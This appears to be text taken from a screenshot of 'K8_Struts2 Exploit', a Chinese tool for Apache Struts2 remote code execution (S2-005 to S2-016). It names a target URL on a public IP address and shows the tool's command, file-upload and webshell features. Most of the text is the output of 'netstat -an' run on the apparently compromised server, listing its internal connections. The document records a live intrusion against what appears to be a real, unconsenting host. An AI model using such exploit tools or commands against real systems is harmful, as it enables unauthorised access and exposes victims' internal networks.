 [#] K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥 [#]
菊花: http://222.186.68.166:8088/epiao/stInfo.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 正在获取信息... 超时: 80000
命令: netstat -an 执行 清空
TCP 10.211.1.21:80 192.168.8.200:3817 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:4536 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:12442 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:12704 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:16467 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:16493 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:17498 ESTABLISHED
TCP 10.211.1.21:80 192.168.8.200:17513 ESTABLISHED
TCP 10.211.1.21:80 192.168.8.200:17514 ESTABLISHED
TCP 10.211.1.21:80 192.168.8.200:17560 ESTABLISHED
TCP 10.211.1.21:80 192.168.8.200:17561 ESTABLISHED
TCP 10.211.1.21:80 192.168.8.200:40401 TIME_WAIT
TCP 10.211.1.21:80 192.168.8.200:44160 ESTABLISHED
TCP 10.211.1.21:80 192.168.8.200:64989 TIME_WAIT
TCP 10.211.1.21:139 0.0.0.0:0 LISTENING
TCP 10.211.1.21:3389 192.168.8.200:32514 ESTABLISHED
TCP 10.211.1.21:8088 192.168.8.200:2736 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2737 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2740 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2742 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2750 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2900 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2901 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2902 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:2914 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:10928 FIN_WAIT_2
TCP 10.211.1.21:8088 192.168.8.200:35897 SYN_RECEIVED
TCP 10.211.1.21:8088 192.168.8.200:36171 SYN_RECEIVED
TCP 10.211.1.21:8088 192.168.8.200:41550 FIN_WAIT_2
TCP 10.211.1.21:8088 192.168.8.200:42602 ESTABLISHED
TCP 10.211.1.21:8088 192.168.8.200:43919 FIN_WAIT_2
TCP 10.211.1.21:8088 192.168.8.200:51630 FIN_WAIT_2
TCP 10.211.1.21:8088 192.168.8.200:59597 ESTABLISHED
TCP 10.211.1.21:8088 192.168.8.200:61448 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:61454 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:61513 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:61576 TIME_WAIT
TCP 10.211.1.21:8088 192.168.8.200:61880 ESTABLISHED
www.wooyun.org